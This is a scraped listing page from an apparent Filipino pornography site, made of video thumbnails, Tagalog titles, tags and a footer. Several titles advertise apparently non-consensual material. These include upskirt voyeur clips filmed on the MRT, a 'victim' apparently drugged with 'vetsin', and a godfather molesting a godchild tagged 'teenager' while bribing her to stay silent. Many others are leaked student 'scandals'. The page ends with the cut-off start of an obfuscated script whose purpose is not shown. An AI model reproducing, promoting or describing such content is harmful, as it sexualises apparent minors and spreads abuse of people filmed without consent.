has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-missionary-sex-position category-pinay-sex-scandal tag-creampie tag-girlfriend tag-iyottube tag-kantotin tag-rapsababe" data-post-id="9355"> <a href="https://xtorjack.com/pinagsuot-ng-condom-ayaw-daw-maging-single-mom/" title="Pinagsuot ng Condom &#8211; Ayaw daw maging Single Mom"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Pinagsuot-ng-Condom-Ayaw-daw-maging-single-mom.jpg" alt="Pinagsuot ng Condom &#8211; Ayaw daw maging Single Mom"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Pinagsuot-ng-Condom-Ayaw-daw-maging-single-mom.jpg" alt="Pinagsuot ng Condom &#8211; Ayaw daw maging Single Mom"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Pinagsuot ng Condom &#8211; Ayaw daw maging Single Mom</span></header> </a></article><article data-video-id="video_14" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Aanakan-Kita.jpg" class="thumb-block video-preview-item post-9313 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-ibang-lahi category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-creampie tag-daks tag-rapsababe" data-post-id="9313"> <a href="https://xtorjack.com/aanakan-kita/" title="Aanakan Kita"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Aanakan-Kita.jpg" alt="Aanakan Kita"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Aanakan-Kita.jpg" alt="Aanakan Kita"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Aanakan Kita</span></header> </a></article><article data-video-id="video_15" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Singko-Magiging-Uno-Kung-Gagalingan-Mo-Umibabaw.jpg" class="thumb-block video-preview-item post-9284 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-pinay-sex-scandal category-woman-on-top tag-dogstyle-sex tag-girlfriend tag-ibabaw-moves tag-iyottube tag-kantotero tag-kantotin tag-katorsex tag-pinay-college-scandal tag-pinay-hotel-scandal tag-pinay-student-scandal tag-pinayhooker tag-pinayrare tag-pornhub tag-rapsababe" data-post-id="9284"> <a href="https://xtorjack.com/singko-magiging-uno-kung-gagalingan-mo-umibabaw/" title="Singko Magiging Uno Kung Gagalingan Mo Umibabaw"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Singko-Magiging-Uno-Kung-Gagalingan-Mo-Umibabaw.jpg" alt="Singko Magiging Uno Kung Gagalingan Mo Umibabaw"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Singko-Magiging-Uno-Kung-Gagalingan-Mo-Umibabaw.jpg" alt="Singko Magiging Uno Kung Gagalingan Mo Umibabaw"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Singko Magiging Uno Kung Gagalingan Mo Umibabaw</span></header> </a></article><article data-video-id="video_16" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Boarding-House-Ginawang-Parausan-ng-mga-Malilibog-na-Students.jpg" class="thumb-block video-preview-item post-9098 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-pinay-sex-scandal category-tisay-chix category-woman-on-top tag-kantotero tag-kantotin tag-katorsex tag-pinay-college-scandal tag-pinay-student-scandal tag-pinaypornpapa tag-pinayrare" data-post-id="9098"> <a href="https://xtorjack.com/boarding-house-ginawang-parausan-ng-mga-malilibog-na-students/" title="Boarding House Ginawang Parausan ng mga Malilibog na Students"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Boarding-House-Ginawang-Parausan-ng-mga-Malilibog-na-Students.jpg" alt="Boarding House Ginawang Parausan ng mga Malilibog na Students"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Boarding-House-Ginawang-Parausan-ng-mga-Malilibog-na-Students.jpg" alt="Boarding House Ginawang Parausan ng mga Malilibog na Students"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Boarding House Ginawang Parausan ng mga Malilibog na Students</span></header> </a></article><article data-video-id="video_17" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Isa-na-naman-biktima-ng-vetsin-pero-happy-ang-ending.jpg" class="thumb-block video-preview-item post-9080 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-ibang-lahi category-missionary-sex-position category-officemate category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-kantotflix tag-pinayflix tag-rapsababe" data-post-id="9080"> <a href="https://xtorjack.com/isa-na-naman-biktima-ng-vetsin-pero-happy-ang-ending/" title="Isa na naman biktima ng vetsin pero happy ang ending"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Isa-na-naman-biktima-ng-vetsin-pero-happy-ang-ending.jpg" alt="Isa na naman biktima ng vetsin pero happy ang ending"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Isa-na-naman-biktima-ng-vetsin-pero-happy-ang-ending.jpg" alt="Isa na naman biktima ng vetsin pero happy ang ending"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Isa na naman biktima ng vetsin pero happy ang ending</span></header> </a></article><article data-video-id="video_18" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Galing-ng-Multitasking-Chupa-while-browsing-sa-Tiktok.jpg" class="thumb-block video-preview-item post-9064 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-blowjob-chupa category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-patorjack tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare" data-post-id="9064"> <a href="https://xtorjack.com/galing-ng-multitasking-chupa-while-browsing-sa-tiktok/" title="Galing ng Multitasking &#8211; Chupa while browsing sa Tiktok"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Galing-ng-Multitasking-Chupa-while-browsing-sa-Tiktok.jpg" alt="Galing ng Multitasking &#8211; Chupa while browsing sa Tiktok"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Galing-ng-Multitasking-Chupa-while-browsing-sa-Tiktok.jpg" alt="Galing ng Multitasking &#8211; Chupa while browsing sa Tiktok"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Galing ng Multitasking &#8211; Chupa while browsing sa Tiktok</span></header> </a></article><article data-video-id="video_19" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Balingkinitan-na-Chinita-Binosohan-sa-may-MRT.jpg" class="thumb-block video-preview-item post-8995 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-boso-scandal category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-iyottube tag-japanese-adult-video tag-rapsababe tag-upskirt" data-post-id="8995"> <a href="https://xtorjack.com/balingkinitan-na-chinita-binosohan-sa-may-mrt/" title="Balingkinitan na Chinita Binosohan sa may MRT"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Balingkinitan-na-Chinita-Binosohan-sa-may-MRT.jpg" alt="Balingkinitan na Chinita Binosohan sa may MRT"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Balingkinitan-na-Chinita-Binosohan-sa-may-MRT.jpg" alt="Balingkinitan na Chinita Binosohan sa may MRT"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Balingkinitan na Chinita Binosohan sa may MRT</span></header> </a></article><article data-video-id="video_20" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Ma-Nahuli-Ko-si-Papa-Tinotorjack-si-Inday-Kagabi.jpg" class="thumb-block video-preview-item post-8984 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kabit-scandal tag-pahubad tag-patorjack tag-pinayrare" data-post-id="8984"> <a href="https://xtorjack.com/ma-nahuli-ko-si-papa-tinotorjack-si-inday-kagabi/" title="Ma Nahuli Ko si Papa Tinotorjack si Inday Kagabi"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Ma-Nahuli-Ko-si-Papa-Tinotorjack-si-Inday-Kagabi.jpg" alt="Ma Nahuli Ko si Papa Tinotorjack si Inday Kagabi"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Ma-Nahuli-Ko-si-Papa-Tinotorjack-si-Inday-Kagabi.jpg" alt="Ma Nahuli Ko si Papa Tinotorjack si Inday Kagabi"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Ma Nahuli Ko si Papa Tinotorjack si Inday Kagabi</span></header> </a></article><article data-video-id="video_21" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Tisay-Chicks-Pinaboso-ang-White-Panty-sa-MRT.jpg" class="thumb-block video-preview-item post-8972 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-boso-scandal category-pinay-sex-scandal tag-chinita-girl tag-extra-service tag-japanese-adult-video tag-kantotin tag-pinayrare tag-upskirt tag-viral" data-post-id="8972"> <a href="https://xtorjack.com/tisay-chicks-pinaboso-ang-white-panty-sa-mrt/" title="Tisay Chicks Pinaboso ang White Panty sa MRT"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Tisay-Chicks-Pinaboso-ang-White-Panty-sa-MRT.jpg" alt="Tisay Chicks Pinaboso ang White Panty sa MRT"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Tisay-Chicks-Pinaboso-ang-White-Panty-sa-MRT.jpg" alt="Tisay Chicks Pinaboso ang White Panty sa MRT"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Tisay Chicks Pinaboso ang White Panty sa MRT</span></header> </a></article><article data-video-id="video_22" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Wag-Ka-Magsumbong-sa-Mama-mo-ha-bigyan-kita-Allowance.jpg" class="thumb-block video-preview-item post-8908 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-missionary-sex-position category-pinay-sex-scandal tag-fingering tag-girlfriend tag-iyottube tag-kantotin tag-katorsex tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare tag-pornhub tag-rapsababe tag-teenager tag-viral" data-post-id="8908"> <a href="https://xtorjack.com/wag-ka-magsumbong-sa-mama-mo-ha-bigyan-kita-allowance-pepe-ng-inaanak-kinalikot-ni-ninong/" title="Wag Ka Magsumbong sa Mama mo ha bigyan kita Allowance &#8211; Pepe ng Inaanak Kinalikot ni Ninong"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Wag-Ka-Magsumbong-sa-Mama-mo-ha-bigyan-kita-Allowance.jpg" alt="Wag Ka Magsumbong sa Mama mo ha bigyan kita Allowance &#8211; Pepe ng Inaanak Kinalikot ni Ninong"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Wag-Ka-Magsumbong-sa-Mama-mo-ha-bigyan-kita-Allowance.jpg" alt="Wag Ka Magsumbong sa Mama mo ha bigyan kita Allowance &#8211; Pepe ng Inaanak Kinalikot ni Ninong"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Wag Ka Magsumbong sa Mama mo ha bigyan kita Allowance &#8211; Pepe ng Inaanak Kinalikot ni Ninong</span></header> </a></article><article data-video-id="video_23" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Tinorjack-sa-Balcony-at-Sinabunutan-na-si-Ate-sa-Sobrang-Paghibang-sa-Katawan-niya.jpg" class="thumb-block video-preview-item post-8895 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kantotin tag-outdoor-sex tag-rapsababe" data-post-id="8895"> <a href="https://xtorjack.com/tinorjack-sa-balcony-at-sinabunutan-na-si-ate-sa-sobrang-paghibang-sa-katawan-niya/" title="Tinorjack sa Balcony at Sinabunutan na si Ate sa Sobrang Paghibang sa Katawan niya"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Tinorjack-sa-Balcony-at-Sinabunutan-na-si-Ate-sa-Sobrang-Paghibang-sa-Katawan-niya.jpg" alt="Tinorjack sa Balcony at Sinabunutan na si Ate sa Sobrang Paghibang sa Katawan niya"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Tinorjack-sa-Balcony-at-Sinabunutan-na-si-Ate-sa-Sobrang-Paghibang-sa-Katawan-niya.jpg" alt="Tinorjack sa Balcony at Sinabunutan na si Ate sa Sobrang Paghibang sa Katawan niya"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Tinorjack sa Balcony at Sinabunutan na si Ate sa Sobrang Paghibang sa Katawan niya</span></header> </a></article><article data-video-id="video_24" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Inaanak-ko-na-nakakagigil-putragis.jpg" class="thumb-block video-preview-item post-8873 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-homemade category-missionary-sex-position category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-patorjack tag-pinay-college-scandal tag-pinay-hotel-scandal tag-pinay-student-scandal tag-pinayrare tag-rapsababe tag-teenager" data-post-id="8873"> <a href="https://xtorjack.com/inaanak-ko-na-nakakagigil-putragis/" title="Inaanak ko na nakakagigil putragis"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Inaanak-ko-na-nakakagigil-putragis.jpg" alt="Inaanak ko na nakakagigil putragis"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Inaanak-ko-na-nakakagigil-putragis.jpg" alt="Inaanak ko na nakakagigil putragis"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Inaanak ko na nakakagigil putragis</span></header> </a></article><article data-video-id="video_25" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/07/Mapupusok-na-Estudyante-Nagkantotan-sa-Bakanteng-Classroom-after-ng-Midterms-Exam.jpg" class="thumb-block video-preview-item post-8870 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-pinay-celebrity-sex-scandal category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-filipina-scandal tag-girlfriend tag-iyottube tag-philippine-scandal tag-pinay-student-scandal tag-pinayrare" data-post-id="8870"> <a href="https://xtorjack.com/mapupusok-na-estudyante-nagkantotan-sa-bakanteng-classroom-after-ng-midterms-exam/" title="Mapupusok na Estudyante Nagkantotan sa Bakanteng Classroom after ng Midterms Exam"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/07/Mapupusok-na-Estudyante-Nagkantotan-sa-Bakanteng-Classroom-after-ng-Midterms-Exam.jpg" alt="Mapupusok na Estudyante Nagkantotan sa Bakanteng Classroom after ng Midterms Exam"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/07/Mapupusok-na-Estudyante-Nagkantotan-sa-Bakanteng-Classroom-after-ng-Midterms-Exam.jpg" alt="Mapupusok na Estudyante Nagkantotan sa Bakanteng Classroom after ng Midterms Exam"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Mapupusok na Estudyante Nagkantotan sa Bakanteng Classroom after ng Midterms Exam</span></header> </a></article><article data-video-id="video_26" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/06/Sa-Office-ni-Mam-Grace-kami-nagtorjackan-after-ng-klase.jpg" class="thumb-block video-preview-item post-8784 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-blowjob-chupa category-officemate category-pinay-sex-scandal category-tisay-chix tag-fingering tag-girlfriend tag-guro-teacher tag-iyottube tag-kantotero tag-katorsex" data-post-id="8784"> <a href="https://xtorjack.com/sa-office-ni-mam-grace-kami-nagtorjackan-after-ng-klase/" title="Sa Office ni Mam Grace kami nagtorjackan after ng klase"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/06/Sa-Office-ni-Mam-Grace-kami-nagtorjackan-after-ng-klase.jpg" alt="Sa Office ni Mam Grace kami nagtorjackan after ng klase"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/06/Sa-Office-ni-Mam-Grace-kami-nagtorjackan-after-ng-klase.jpg" alt="Sa Office ni Mam Grace kami nagtorjackan after ng klase"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Sa Office ni Mam Grace kami nagtorjackan after ng klase</span></header> </a></article><article data-video-id="video_27" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/06/Viral-Public-Torjackan-ng-mga-College-Students-sa-Gilid-ng-School-Building.jpg" class="thumb-block video-preview-item post-8753 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-pinay-sex-scandal category-woman-on-top tag-girlfriend tag-iyottube tag-kantotin tag-outdoor-sex tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare tag-rapsababe tag-teenager" data-post-id="8753"> <a href="https://xtorjack.com/viral-public-torjackan-ng-mga-college-students-sa-gilid-ng-school-building/" title="Viral Public Torjackan ng mga College Students sa Gilid ng School Building"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/06/Viral-Public-Torjackan-ng-mga-College-Students-sa-Gilid-ng-School-Building.jpg" alt="Viral Public Torjackan ng mga College Students sa Gilid ng School Building"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/06/Viral-Public-Torjackan-ng-mga-College-Students-sa-Gilid-ng-School-Building.jpg" alt="Viral Public Torjackan ng mga College Students sa Gilid ng School Building"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Viral Public Torjackan ng mga College Students sa Gilid ng School Building</span></header> </a></article><article data-video-id="video_28" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/06/Ito-na-ba-bagong-trend-sa-mga-estudyante-ang-torjackan-sa-CR-ng-skul.jpg" class="thumb-block video-preview-item post-8708 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-blowjob-chupa category-pinay-sex-scandal category-tisay-chix tag-chinita-girl tag-dogstyle-sex tag-kantotero tag-kantotin tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare tag-pornhub" data-post-id="8708"> <a href="https://xtorjack.com/ito-na-ba-bagong-trend-sa-mga-estudyante-ang-torjackan-sa-cr-ng-skul/" title="Ito na ba bagong trend sa mga estudyante ang torjackan sa CR ng skul"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/06/Ito-na-ba-bagong-trend-sa-mga-estudyante-ang-torjackan-sa-CR-ng-skul.jpg" alt="Ito na ba bagong trend sa mga estudyante ang torjackan sa CR ng skul"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/06/Ito-na-ba-bagong-trend-sa-mga-estudyante-ang-torjackan-sa-CR-ng-skul.jpg" alt="Ito na ba bagong trend sa mga estudyante ang torjackan sa CR ng skul"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Ito na ba bagong trend sa mga estudyante ang torjackan sa CR ng skul</span></header> </a></article><article data-video-id="video_29" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/06/Putragis-Kaya-Pala-Nakalock-Minsan-ang-Rest-Room-sa-Mall.jpg" class="thumb-block video-preview-item post-8619 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-pinay-sex-scandal category-tisay-chix tag-dogstyle-sex tag-girlfriend tag-iyottube tag-outdoor-sex" data-post-id="8619"> <a href="https://xtorjack.com/putragis-kaya-pala-nakalock-minsan-ang-rest-room-sa-mall/" title="Putragis Kaya Pala Nakalock Minsan ang Rest Room sa Mall"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/06/Putragis-Kaya-Pala-Nakalock-Minsan-ang-Rest-Room-sa-Mall.jpg" alt="Putragis Kaya Pala Nakalock Minsan ang Rest Room sa Mall"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/06/Putragis-Kaya-Pala-Nakalock-Minsan-ang-Rest-Room-sa-Mall.jpg" alt="Putragis Kaya Pala Nakalock Minsan ang Rest Room sa Mall"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Putragis Kaya Pala Nakalock Minsan ang Rest Room sa Mall</span></header> </a></article><article data-video-id="video_30" data-main-thumb="https://xtorjack.com/wp-content/uploads/2022/05/Huli-pero-di-kulong-ang-kopol-students-na-may-ginagawang-milagro-sa-Skul-RestRoom.jpg" class="thumb-block video-preview-item post-8280 post type-post status-publish format-standard has-post-thumbnail hentry category-asian-video-scandal category-big-boobs category-blowjob-chupa category-pinay-sex-scandal tag-chinita-girl tag-girlfriend tag-iyottube tag-kantotero tag-kantotin tag-pinay-college-scandal tag-pinay-student-scandal tag-pinayrare" data-post-id="8280"> <a href="https://xtorjack.com/huli-pero-di-kulong-ang-kopol-students-na-may-ginagawang-milagro-sa-skul-restroom/" title="Huli pero di kulong ang kopol students na may ginagawang milagro sa Skul RestRoom"><div class="post-thumbnail"><div class="post-thumbnail-container"><noscript><img class="video-main-thumb" width="300" height="168.75" src="https://xtorjack.com/wp-content/uploads/2022/05/Huli-pero-di-kulong-ang-kopol-students-na-may-ginagawang-milagro-sa-Skul-RestRoom.jpg" alt="Huli pero di kulong ang kopol students na may ginagawang milagro sa Skul RestRoom"></noscript><img class="lazyload video-main-thumb" width="300" height="168.75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20168%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2022/05/Huli-pero-di-kulong-ang-kopol-students-na-may-ginagawang-milagro-sa-Skul-RestRoom.jpg" alt="Huli pero di kulong ang kopol students na may ginagawang milagro sa Skul RestRoom"></div><div class="video-overlay"></div></div><header class="entry-header"> <span class="title">Huli pero di kulong ang kopol students na may ginagawang milagro sa Skul RestRoom</span></header> </a></article></div></div><div class="pagination"><ul><li><a class="current">1</a></li><li><a href="https://xtorjack.com/category/asian-video-scandal/page/2/?filter=random" class="inactive">2</a></li><li><a href="https://xtorjack.com/category/asian-video-scandal/page/3/?filter=random" class="inactive">3</a></li><li><a href="https://xtorjack.com/category/asian-video-scandal/page/4/?filter=random" class="inactive">4</a></li><li><a href="https://xtorjack.com/category/asian-video-scandal/page/5/?filter=random" class="inactive">5</a></li><li><a href="https://xtorjack.com/category/asian-video-scandal/page/2/?filter=random">Next</a></li><li><a href='https://xtorjack.com/category/asian-video-scandal/page/24/?filter=random'>Last</a></li></ul></div></div></main><!-- #main --></div><!-- #primary --><div class="clear"></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="footer-menu-container"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://xtorjack.com/disclaimer/">Disclaimer</a></li><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://xtorjack.com/contact-us/">Contact Us</a></li><li id="menu-item-19323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19323"><a href="https://xtorjack.com/sitemap.xml">Sitemap</a></li></ul></div></div><div class="site-info"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2019/10/Restricted-to-18-and-above.jpg"> <noscript><img src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://xtorjack.com/wp-content/uploads/2023/06/stop-revenge-porn.jpg"> </br> <b> This is a NO CHILD PORNOGRAPHY and NO REVENGE PORN SITE. WALANG ATABS DITO!</b></br> <a href="/cdn-cgi/l/email-protection#10737f7e647173645068647f627a71737b3e737f7d">Email us for any CONTENT TAKE DOWN and Complaint at <span class="__cf_email__" data-cfemail="50333f3e243133241028243f223a31333b7e333f3d">[email&#160;protected]</span></a> </br> All rights reserved. Powered by XTORJACK.COM</div></footer><!-- #colophon --></div><!-- #content --></div><!-- #page --> <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="b886335e077eae9ed9b46c83-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var 